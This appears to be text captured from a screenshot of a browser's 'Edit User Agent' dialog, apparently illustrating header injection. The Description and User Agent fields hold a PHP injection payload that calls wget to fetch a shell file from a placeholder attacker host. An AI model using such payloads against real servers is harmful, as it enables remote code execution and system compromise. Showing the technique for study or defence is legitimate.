 Edit User Agent
Description: <?system("wget http://www.really_nasty_hacker.com/shell.txt");?>
User Agent: <?system("wget http://www.really_nasty_hacker.com/shell.txt");?>
App Code Name: Mozilla
App Name: Netscape
App Version: 5.0 (X11)
Platform: Linux x86_64
Vendor:
Vendor Sub:
Cancel OK